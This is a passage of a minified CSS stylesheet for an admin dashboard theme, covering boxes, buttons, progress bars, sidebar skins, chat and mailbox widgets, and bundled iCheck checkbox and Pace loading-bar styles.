.input-group-addon{border-radius:0;background-color:#f4f4f4}.btn-group-vertical .btn.btn-flat:first-of-type,.btn-group-vertical .btn.btn-flat:last-of-type{border-radius:0}.progress-xs,.progress.sm{height:10px}.progress.xs{height:7px}.progress.vertical{position:relative;width:30px;height:200px;display:inline-block;margin-right:10px}.progress.vertical>.progress-bar{width:100%!important;position:absolute;bottom:0}.progress.vertical.xs{width:10px}.progress-bar-light-blue,.progress-bar-primary,.skin-blue .navbar{background-color:#3c8dbc}.progress-striped .progress-bar-aqua,.progress-striped .progress-bar-danger,.progress-striped .progress-bar-green,.progress-striped .progress-bar-info,.progress-striped .progress-bar-light-blue,.progress-striped .progress-bar-primary,.progress-striped .progress-bar-red,.progress-striped .progress-bar-success,.progress-striped .progress-bar-warning,.progress-striped .progress-bar-yellow{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-green,.progress-bar-success{background-color:#00a65a}.progress-bar-aqua,.progress-bar-info{background-color:#00c0ef}.progress-bar-warning,.progress-bar-yellow{background-color:#f39c12}.progress-bar-danger,.progress-bar-red{background-color:#f56954}.small-box{position:relative;display:block;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin-bottom:15px}.small-box>.small-box-footer{position:relative;text-align:center;padding:3px 0;color:rgba(255,255,255,.8);display:block;z-index:10;background:rgba(0,0,0,.1);text-decoration:none}.small-box>.small-box-footer:hover{color:#fff;background:rgba(0,0,0,.15)}.small-box h3{font-size:38px;margin:0 0 10px;padding:0}.small-box p{font-size:15px}.small-box p>small{display:block;color:#f9f9f9;font-size:13px;margin-top:5px}.small-box h3,.small-box p{z-index:5px}.small-box .icon{position:absolute;top:auto;bottom:5px;right:5px;z-index:0;font-size:90px;color:rgba(0,0,0,.15)}.small-box:hover{text-decoration:none;color:#f9f9f9}@keyframes tansformAnimation{from{font-size:90px}to{font-size:100px}}@-webkit-keyframes tansformAnimation{from{font-size:90px}to{font-size:100px}}@media screen and (max-width:480px){.navbar-nav>.messages-menu>.dropdown-menu>li.header:after,.navbar-nav>.notifications-menu>.dropdown-menu>li.header:after,.navbar-nav>.tasks-menu>.dropdown-menu>li.header:after{border-width:0!important}.navbar-nav>.tasks-menu>.dropdown-menu{position:absolute;right:-120px;left:auto}.navbar-nav>.notifications-menu>.dropdown-menu{position:absolute;right:-170px;left:auto}.navbar-nav>.messages-menu>.dropdown-menu{position:absolute;right:-210px;left:auto}.small-box{text-align:center}.small-box .icon{display:none}.small-box p{font-size:12px}}.msg-in a,.msg-in a:hover,.msg-out a,.msg-out a:hover{margin-right:10px;font-weight:400;font-size:13px;text-decoration:none}.box{position:relative;background:#fff;margin-bottom:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;width:100%}.box.box-primary,.nav-tabs-custom>.nav-tabs>li.active{border-top-color:#3c8dbc}.box.box-info{border-top-color:#00c0ef}.box.box-danger{border-top-color:#f56954}.box.box-warning{border-top-color:#f39c12}.box.box-success{border-top-color:#00a65a}.box.height-control .box-body{max-height:300px;overflow:auto}.box .box-header{position:relative;-webkit-border-top-left-radius:3px;-webkit-border-top-right-radius:3px;-webkit-border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-topleft:3px;-moz-border-radius-topright:3px;-moz-border-radius-bottomright:0;-moz-border-radius-bottomleft:0;border-radius:3px 3px 0 0;border-bottom:0 solid #f4f4f4;color:#444}.box .box-header .box-title,.box .box-header>.fa,.box .box-header>.glyphicon,.box .box-header>.ion{display:inline-block;padding:10px;margin:0;font-size:20px;font-weight:400;float:left;cursor:default}.box .box-header>.box-tools{padding:5px 10px 5px 5px}.box .box-body{padding:10px;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-radius:0 0 3px 3px}.box .box-body .table,.box .box-body>.table,.box .box-body>table,.box .todo-list>li:last-of-type,.callout p:last-child,.m-bot-none{margin-bottom:0}.box .box-body.chart-responsive{width:100%;overflow:hidden}.box .box-body>.chart{position:relative;overflow:hidden;width:100%}.box .box-body>.chart canvas,.box .box-body>.chart svg{width:100%!important}.box .box-body .fc,.tasks-widget .task-footer{margin-top:5px}.box .box-body .fc-header-title h2{font-size:15px;line-height:1.6em;color:#666;margin-left:10px}.box .box-body .fc-header-right{padding-right:10px}.box .box-body .fc-header-left{padding-left:10px}.box .box-body .fc-widget-header{background:#fafafa;box-shadow:inset 0 -3px 1px rgba(0,0,0,.02)}.box .box-body .fc-grid{width:100%;border:0}.box .box-body .fc-widget-content:first-of-type,.box .box-body .fc-widget-header:first-of-type{border-left:0;border-right:0}.box .box-body .fc-widget-content:last-of-type,.box .box-body .fc-widget-header:last-of-type{border-right:0}.box .box-body .full-width-chart{margin:-19px}.box .box-body.no-padding .full-width-chart{margin:-9px}.box .box-footer{border-top:1px solid #f4f4f4;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-radius:0 0 3px 3px;padding:10px;background-color:#fff}.box.box-solid{border-top:0}.box.box-solid>.box-header{padding-bottom:0!important}.box.box-solid>.box-header .btn.btn-default{background:0 0}.box.box-solid.box-primary>.box-header{color:#fff;background:#3c8dbc}.box.box-solid.box-info>.box-header{color:#fff;background:#00c0ef}.box.box-solid.box-danger>.box-header{color:#fff;background:#f56954}.box.box-solid.box-warning>.box-header{color:#fff;background:#f39c12}.box.box-solid.box-success>.box-header{color:#fff;background:#00a65a}.box.box-solid>.box-header>.box-tools .btn{border:0;box-shadow:none}.btn.btn-app,.btn.btn-flat{-webkit-box-shadow:none;-moz-box-shadow:none}.box.box-solid.collapsed-box .box-header{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.box.box-solid[class*=bg]>.box-header,.dropdown-menu.dropdown-custom>li>a:hover,.skin-black .navbar .nav a,.wht-color{color:#fff}.box .knob-label{text-align:center;color:#333;font-weight:100;font-size:12px;margin-bottom:.3em}.box .todo-list{margin:0;padding:0;list-style:none}.box .todo-list>li{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px;background:#f3f4f5;margin-bottom:2px;border-left:2px solid #e6e7e8;color:#444}.box .todo-list>li.danger{border-left-color:#f56954}.box .todo-list>li.warning{border-left-color:#f39c12}.box .todo-list>li.info{border-left-color:#00c0ef}.box .todo-list>li.success{border-left-color:#00a65a}.box .todo-list>li.primary{border-left-color:#3c8dbc}.box .todo-list>li>input[type=checkbox]{margin:0 10px 0 5px}.box .todo-list>li .text{display:inline-block;margin-left:5px;font-weight:600}.chat-features a,.message-img-out,.tasks-widget .task-list li>.task-bell,.tools a{margin-left:10px}.box .todo-list>li .label{margin-left:10px;font-size:9px}.box .todo-list>li .tools{display:none;float:right;color:#f56954}.box .todo-list>li .tools>.fa,.box .todo-list>li .tools>.glyphicon,.box .todo-list>li .tools>.ion{margin-right:5px;cursor:pointer}.box .todo-list>li:hover .tools{display:inline-block}.box .todo-list>li.done{color:#999}.box .todo-list>li.done .text{text-decoration:line-through;font-weight:500}.box .todo-list>li.done .label{background:#eaeaec!important}.box .todo-list .handle{display:inline-block;cursor:move;margin:0 5px}.chat-form{margin-top:25px}.chat-form .input-cont input{border:1px solid #d3d3d3!important;margin-top:0;min-height:45px;background-color:#fff!important;margin-bottom:5px}.chat-features a i{color:#d0d0d0}.msg-time-chat,.timeline-messages,.timeline-messages .msg-in,.timeline-messages .msg-out{position:relative;border-radius:2px}.horizontal .dropdown-menu>li>a,.timeline-heading{padding:8px 15px}.timeline-messages .msg-in .arrow,.timeline-messages .msg-out .arrow{border-bottom:8px solid transparent;border-top:8px solid transparent;display:block;height:0;left:-8px;position:absolute;top:13px;width:0}.msg-time-chat:first-child:before{margin-top:16px}.msg-time-chat:before{background:#ccc;border:2px solid #fafafa;border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;height:14px;margin:23px 0 0 -6px;width:14px}.msg-time-chat:hover:before{background:#41cac0}.msg-time-chat:first-child{padding-top:0}.message-img-in{float:left;margin-right:10px;overflow:hidden}.message-img-in img,.message-img-out img{display:block;height:50px;width:50px;border:1px solid #eee}.message-img-out{float:right;overflow:hidden}.msg-time-chat .msg-in .text{padding:10px;border-radius:4px;-webkit-border-radius:4px;background-color:#f4f4f4;display:inline-block}.msg-time-chat .msg-out .text{padding:10px;border-radius:4px;background-color:#f1f5fd}.msg-time-chat .attribution{font-size:11px;margin:0 0 5px}.msg-time-chat{overflow:hidden;padding:8px 0}.msg-in a,.msg-in a:hover{color:#acacac;border-radius:4px;-webkit-border-radius:4px}.msg-out a,.msg-out a:hover{color:#288f98;border-radius:4px;-webkit-border-radius:4px}.box>.loading-img,.box>.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.alert,.btn.btn-app,.btn.btn-file,.msg-in,.msg-out{position:relative}.box>.overlay{z-index:1010;background:rgba(255,255,255,.7)}.box>.overlay.dark{background:rgba(0,0,0,.5)}.box>.loading-img{z-index:1020;background:url('../img/ajax-loader1.gif') 50% 50% no-repeat}.btn{font-weight:500;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent}.btn.btn-default{background-color:#fafafa;color:#666;border-color:#ddd;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-default.hover,.btn.btn-default:active,.btn.btn-default:hover{background-color:#f4f4f4!important;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-default.btn-flat,.btn.btn-primary{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.btn.btn-default.btn-flat{border-bottom-color:#d9dadc;transition:.3s}.btn.btn-primary{background-color:#3d546e;border:none;transition:.3s}.btn.btn-primary.hover,.btn.btn-primary:active,.btn.btn-primary:hover,.btn.btn-success,.btn.btn-success.hover,.btn.btn-success:active,.btn.btn-success:hover{background-color:#8ab839;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-info{background-color:#23b7e5;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-danger,.btn.btn-info.hover,.btn.btn-info:active,.btn.btn-info:hover{border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.btn.btn-info.hover,.btn.btn-info:active,.btn.btn-info:hover{background-color:#19a9d5;transition:.3s}.btn.btn-danger{background-color:#f05050;transition:.3s}.btn.btn-danger.hover,.btn.btn-danger:active,.btn.btn-danger:hover,.btn.btn-warning{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;border:none}.btn.btn-danger.hover,.btn.btn-danger:active,.btn.btn-danger:hover{background-color:#ee3939;transition:.3s}.btn.btn-warning{background-color:#fad733;transition:.3s}.btn.btn-warning.hover,.btn.btn-warning:active,.btn.btn-warning:hover{background-color:#f9d21a;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn-round{border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px}.alert-danger{background-color:#f0bea9}.open .dropdown-toggle.btn-warning{background-color:#f9d21a;border-color:#f9d21a}.open .dropdown-toggle.btn-info{background-color:#37a3df;border-color:#37a3df}.btn.btn-flat{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none;border-width:1px}.btn.btn-app,.nav.nav-pills>li>a{-webkit-border-radius:0;-moz-border-radius:0}.btn.btn-app:active,.btn.btn-app:focus,.btn:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:focus{outline:0}.btn.btn-file{width:120px;height:35px;overflow:hidden}.btn.btn-file>input[type=file]{display:block!important;width:100%!important;height:35px!important;opacity:0!important;position:absolute;top:-10px;cursor:pointer}.btn.btn-app{padding:15px 5px;margin:0 0 10px 10px;min-width:80px;height:60px;box-shadow:none;border-radius:0;text-align:center;color:#666;border:1px solid #ddd;background-color:#fafafa;font-size:12px}.btn.btn-app>.fa,.btn.btn-app>.glyphicon,.btn.btn-app>.ion{font-size:20px;display:block}.btn.btn-app:hover{background:#f4f4f4;color:#444;border-color:#aaa}.btn.btn-app>.badge{position:absolute;top:-3px;right:-10px;font-size:10px;font-weight:400}.btn.btn-social-old{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:.9;padding:0}.btn.btn-social-old>.fa{padding:10px 0;width:40px}.btn.btn-social-old>.fa+span{border-left:1px solid rgba(255,255,255,.3)}.btn.btn-social-old:hover{opacity:1}.btn.btn-circle{width:30px;height:30px;line-height:30px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.callout{margin:0 0 20px;padding:15px 30px 15px 15px;border-left:5px solid #eee}.callout h4{margin-top:0}.callout .highlight,.callout code,.nav-tabs-custom>.nav-tabs>li.active:hover>a,.nav-tabs-custom>.nav-tabs>li.active>a{background-color:#fff}.callout.callout-danger{background-color:#fcf2f2;border-color:#dfb5b4}.callout.callout-warning{background-color:#fefbed;border-color:#f1e7bc}.callout.callout-info{background-color:#f0f7fd;border-color:#d0e3f0}.callout.callout-danger h4{color:#b94a48}.callout.callout-warning h4{color:#c09853}.callout.callout-info h4{color:#3a87ad}.alert{border-radius:2px;border:none}.alert>.fa,.alert>.glyphicon{position:absolute;left:-15px;top:-15px;width:35px;height:35px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:35px;text-align:center;background:inherit;border:inherit}.nav.nav-pills>li>a{border-top:3px solid transparent;border-radius:0;color:#444}.nav.nav-pills>li.active>a,.nav.nav-pills>li.active>a:hover{background-color:#f6f6f6;border-top-color:#3c8dbc;color:#444}.nav.nav-pills>li.active>a{font-weight:600}.nav.nav-pills>li>a:hover{background-color:#f6f6f6}.nav.nav-pills.nav-stacked>li>a{border-top:0;border-left:3px solid transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#444}.nav.nav-pills.nav-stacked>li>a:hover{background-color:#f6f6f6;border-left-color:#3c8dbc}.nav.nav-pills.nav-stacked>li.active>a,.nav.nav-pills.nav-stacked>li.active>a:hover{background-color:#f6f6f6;border-left-color:#3c8dbc;color:#444}.nav.nav-pills.nav-stacked>li.header{border-bottom:1px solid #ddd;color:#777;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.nav-tabs-custom{margin-bottom:20px;background:#fff}.nav-tabs-custom>.nav-tabs{margin:0;border-bottom-color:#f4f4f4}.nav-tabs-custom>.nav-tabs>li{border-top:3px solid transparent;margin-bottom:-2px;margin-right:5px}.nav-tabs-custom>.nav-tabs>li>a,.nav-tabs-custom>.nav-tabs>li>a:hover{background:0 0;margin:0}.nav-tabs-custom>.nav-tabs>li:not(.active)>a:active,.nav-tabs-custom>.nav-tabs>li:not(.active)>a:focus,.nav-tabs-custom>.nav-tabs>li:not(.active)>a:hover{border-color:transparent}.nav-tabs-custom>.nav-tabs>li.active>a{border-top:0;border-left-color:#f4f4f4;border-right-color:#f4f4f4}.nav-tabs-custom>.nav-tabs>li:first-of-type{margin-left:0}.nav-tabs-custom>.nav-tabs>li:first-of-type.active>a{border-left-width:0}.nav-tabs-custom>.nav-tabs.pull-right{float:none!important}.nav-tabs-custom>.nav-tabs.pull-right>li{float:right}.nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type{margin-right:0}.nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type.active>a{border-left-width:1px;border-right-width:0}.nav-tabs-custom>.nav-tabs>li.header{font-weight:400;line-height:35px;padding:0 10px;font-size:20px;color:#444;cursor:default}.nav-tabs-custom>.tab-content{background:#fff;padding:10px}.tabs-bottom.nav-3 li a{width:3333.33333333%!important}.pagination>li>a{background:#fafafa;color:#666}.pagination>li:first-of-type a,.pagination>li:last-of-type a{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mail-box aside{display:table-cell;float:none;height:100%;padding:0;vertical-align:top}.mailbox .table-mailbox{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.mailbox .table-mailbox tr.unread>td{background-color:rgba(0,0,0,.05);color:#000;font-weight:600}.mailbox .table-mailbox tr>td>.fa.fa-star,.mailbox .table-mailbox tr>td>.fa.fa-star-o,.mailbox .table-mailbox tr>td>.glyphicon.glyphicon-star,.mailbox .table-mailbox tr>td>.glyphicon.glyphicon-star-empty{color:#f39c12;cursor:pointer}.mailbox .table-mailbox tr>td.small-col{width:30px}.mailbox .table-mailbox tr>td.name{width:150px;font-weight:600}.mailbox .table-mailbox tr>td.time{text-align:right;width:100px}@media screen and (max-width:767px){.right-side>.content-header>.breadcrumb{position:relative;margin-top:5px;top:0;right:0;float:none;background:#efefef}.navbar-nav>.messages-menu>.dropdown-menu,.navbar-nav>.notifications-menu>.dropdown-menu,.navbar-nav>.tasks-menu>.dropdown-menu,.navbar-nav>.user-menu>.dropdown-menu{position:absolute;top:100%;left:auto;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;background:#fff}.mailbox .nav-stacked>li:not(.header){float:left;width:50%}.mailbox .nav-stacked>li:not(.header).header{border:0!important}.mailbox .search-form{margin-top:10px}}.skin-blue .navbar .nav a{color:rgba(255,255,255,.8)}.skin-blue .navbar .nav .open>a,.skin-blue .navbar .nav .open>a:focus,.skin-blue .navbar .nav .open>a:hover,.skin-blue .navbar .nav>li>a:active,.skin-blue .navbar .nav>li>a:focus,.skin-blue .navbar .nav>li>a:hover{background:rgba(0,0,0,.1);color:#f6f6f6}.skin-blue .navbar .sidebar-toggle .icon-bar{background:rgba(255,255,255,.8)}.skin-blue .navbar .sidebar-toggle:hover .icon-bar{background:#f6f6f6!important}.skin-blue .logo{background-color:#367fa9;color:#f9f9f9}.color-wh,.skin-black .logo>a,.skin-blue .logo>a{color:#f9f9f9}.skin-blue .right-side>.content-header{background:#fbfbfb;box-shadow:1px 1px 2px rgba(0,0,0,.1)}.skin-blue .user-panel>.image>img{border:1px solid #dfdfdf}.skin-blue .sidebar a,.skin-blue .user-panel>.info,.skin-blue .user-panel>.info>a{color:#555}.skin-blue .sidebar{border-bottom:1px solid #fff}.skin-blue .sidebar>.sidebar-menu>li{border-top:1px solid #fff;border-bottom:1px solid #dbdbdb}.skin-blue .sidebar>.sidebar-menu>li:first-of-type{border-top:1px solid #dbdbdb}.skin-blue .sidebar>.sidebar-menu>li:first-of-type>a{border-top:1px solid #fff}.skin-black .sidebar>.sidebar-menu>li>a,.skin-blue .sidebar>.sidebar-menu>li>a{margin-right:1px}.skin-blue .sidebar>.sidebar-menu>li.active>a,.skin-blue .sidebar>.sidebar-menu>li>a:hover{color:#222;background:#f9f9f9}.skin-blue .sidebar>.sidebar-menu>li>.treeview-menu{margin:0 1px;background:#f9f9f9}.skin-blue .left-side{background:#f4f4f4;-webkit-box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.1);-moz-box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.1);box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.07)}.skin-black .sidebar a:hover,.skin-blue .sidebar a:hover{text-decoration:none}.skin-blue .treeview-menu>li>a{color:#777}.skin-blue .treeview-menu>li.active>a,.skin-blue .treeview-menu>li>a:hover{color:#111}.skin-blue .sidebar-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #dbdbdb;margin:10px}.skin-blue .sidebar-form .btn,.skin-blue .sidebar-form input[type=text]{box-shadow:none;background-color:#fafafa;border:1px solid #fafafa;height:35px}.skin-black .sidebar-form input[type=text],.skin-blue .sidebar-form input[type=text]{color:#666;-webkit-border-top-left-radius:2px!important;-webkit-border-top-right-radius:0!important;-webkit-border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:2px!important;-moz-border-radius-topleft:2px!important;-moz-border-radius-topright:0!important;-moz-border-radius-bottomright:0!important;-moz-border-radius-bottomleft:2px!important;border-radius:2px 0 0 2px!important}.skin-blue .sidebar-form input[type=text]:focus,.skin-blue .sidebar-form input[type=text]:focus+.input-group-btn .btn{background-color:#fff;color:#666}.skin-blue .sidebar-form input[type=text]:focus+.input-group-btn .btn{border-left-color:#fff}.skin-blue .sidebar-form .btn{color:#999;-webkit-border-top-left-radius:0!important;-webkit-border-top-right-radius:2px!important;-webkit-border-bottom-right-radius:2px!important;-webkit-border-bottom-left-radius:0!important;-moz-border-radius-topleft:0!important;-moz-border-radius-topright:2px!important;-moz-border-radius-bottomright:2px!important;-moz-border-radius-bottomleft:0!important;border-radius:0 2px 2px 0!important}.skin-black .navbar{background-color:#3d546e;border-bottom:1px solid #eee}.skin-black .navbar .nav .open>a,.skin-black .navbar .nav .open>a:focus,.skin-black .navbar .nav .open>a:hover,.skin-black .navbar .nav>li>a:active,.skin-black .navbar .nav>li>a:focus,.skin-black .navbar .nav>li>a:hover{background:#fff;color:#3d546e;padding-bottom:14px}.skin-black .navbar .sidebar-toggle .icon-bar{background:#333}.skin-black .navbar .sidebar-toggle:hover .icon-bar{background:#999!important}.skin-black .logo{background-color:#fefefe;color:#f9f9f9}.skin-black .right-side>.content-header{background:#fff;box-shadow:none}.skin-black .user-panel>.image>img{border:1px solid #444}.skin-black .sidebar a,.skin-black .user-panel>.info,.skin-black .user-panel>.info>a{color:#eee}.skin-black .sidebar{border-bottom:1px solid #3d546e}.skin-black .sidebar>.sidebar-menu>li:first-of-type{border-top:1px solid #444}.skin-black .sidebar>.sidebar-menu>li:first-of-type>a{border-top:0 solid #333}.skin-black .sidebar>.sidebar-menu>li.active>a,.skin-black .sidebar>.sidebar-menu>li>a:hover{color:#f6f6f6;background:#425164}.skin-black .sidebar>.sidebar-menu>li>.treeview-menu{margin:0 1px;background:#35404d}.skin-black .treeview-menu>li>a{color:#ccc}.skin-black .treeview-menu>li.active,.skin-black .treeview-menu>li:hover{color:#fff;background-color:#404b5f}.skin-black .sidebar-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:0 solid #555;margin:10px}.skin-black .sidebar-form .btn,.skin-black .sidebar-form input[type=text]{box-shadow:none;background-color:rgba(255,255,255,.1);border:0 solid rgba(255,255,255,.1);height:35px;outline:0}.skin-black .sidebar-form input[type=text]:focus,.skin-black .sidebar-form input[type=text]:focus+.input-group-btn .btn{background-color:#444;border:0}.skin-black .sidebar-form input[type=text]:focus+.input-group-btn .btn{border-left:0}.skin-black .sidebar-form .btn{color:#999;-webkit-border-top-left-radius:0!important;-webkit-border-top-right-radius:2px!important;-webkit-border-bottom-right-radius:2px!important;-webkit-border-bottom-left-radius:0!important;-moz-border-radius-topleft:0!important;-moz-border-radius-topright:2px!important;-moz-border-radius-bottomright:2px!important;-moz-border-radius-bottomleft:0!important;border-radius:0 2px 2px 0!important;border-left:0}.skin-black .sidebar .sidebar-menu .treeview-menu>li:hover{background-color:#404b5f}/*!
 * iCheck v1.0.1, http://git.io/arlzeA
 * =================================
 * Powerful jQuery and Zepto plugin for checkboxes and radio buttons customization
 *
 * (c) 2013 Damir Sultanov, http://fronteed.com
 * MIT Licensed
 */.icheckbox_minimal,.iradio_minimal{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(iCheck/minimal/minimal.png) no-repeat rgba(255,255,255,.7);border:none;cursor:pointer}.loc-earn-stat,.task-content{margin-bottom:30px}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal.hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_minimal,.iradio_minimal{background-image:url('iCheck/minimal/minimal@2x.png');-webkit-background-size:200px 20px;background-size:200px 20px}}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace-inactive,.tasks-widget .task-list li .task-config{display:none}.pace .pace-progress{background-color:#29d;position:fixed;z-index:2000;top:0;left:0;height:3px;overflow:hidden;-webkit-transition:width 1s;-moz-transition:width 1s;-o-transition:width 1s;transition:width 1s}.pace .pace-progress-inner{position:absolute;top:0;left:0;right:-32px;bottom:0;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);-webkit-background-size:32px 32px;-moz-background-size:32px 32px;-o-background-size:32px 32px;background-size:32px 32px;-webkit-animation:.5s linear infinite pace-stripe-animation;-moz-animation:.5s linear infinite pace-stripe-animation;-ms-animation:pace-stripe-animation 500ms linear infinite;-o-animation:.5s linear infinite pace-stripe-animation;animation:.5s linear infinite pace-stripe-animation}.chat-list .ctext-wrap:after,.msg-in:after{right:100%;content:" ";height:0;width:0;pointer-events:none;position:absolute}@-webkit-keyframes pace-stripe-animation{0%{-webkit-transform:none;transform:none}100%{-webkit-transform:translate(-32px,0);transform:translate(-32px,0)}}@-moz-keyframes pace-stripe-animation{0%{-moz-transform:none;transform:none}100%{-moz-transform:translate(-32px,0);transform:translate(-32px,0)}}@-o-keyframes pace-stripe-animation{0%{-o-transform:none;transform:none}100%{-o-transform:translate(-32px,0);transform:translate(-32px,0)}}@-ms-keyframes pace-stripe-animation{0%{-ms-transform:none;transform:none}100%{-ms-transform:translate(-32px,0);transform:translate(-32px,0)}}@keyframes pace-stripe-animation{0%{transform:none}100%{transform:translate(-32px,0)}}.btn-vk .badge{color:#587ea3;background-color:#fff}.tools a{color:#a7a7a7}.panel{border:none;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05)}.panel-heading{border-bottom:1px solid #eee;background-color:#fafafa}.msg-in,.tasks-widget .task-list li.task-done:hover{background:#f4f4f4}.msg-in:after{top:30%;border:6px solid rgba(136,183,213,0);border-right-color:#f4f4f4;margin-top:-6px}.msg-out{background:#f1f5fd}.msg-out:after{left:100%;top:30%;border:6px solid rgba(136,183,213,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#f1f5fd;margin-top:-6px}ul.chat-list,ul.notification-meta{list-style:none;padding-left:0}.chat-list li{margin-bottom:24px}.chat-list .chat-avatar{width:40px;display:inline-block;text-align:center;float:left}.chat-list .chat-avatar i{font-size:12px;font-style:normal}.chat-list .ctext-wrap i{display:block;font-style:normal;font-weight:700;position:relative;font-size:12px;color:#2cb9b3}.chat-list .conversation-text{display:inline-block;font-size:12px;float:left;margin-left:12px;width:70%}.chat-list .ctext-wrap{padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;display:inline-block}.chat-list .ctext-wrap p{margin:0;padding-top:0}.chat-list .ctext-wrap:after{top:25%;border:5px solid rgba(213,242,239,0);border-right-color:#d5f2ef;margin-top:-5px}.chat-list .odd .chat-avatar{float:right!important}.chat-list .odd .conversation-text{width:70%!important;margin-right:12px;text-align:right;float:right!important}.chat-list .odd .ctext-wrap{background:#eeeef2!important}.chat-list .odd .ctext-wrap i{color:#acacac}.chat-list .odd .ctext-wrap:after{left:100%!important;top:25%!important;border-color:rgba(238,238,242,0)!important;border-left-color:#eeeef2!important}.chat-send{padding-left:0}.chat-send 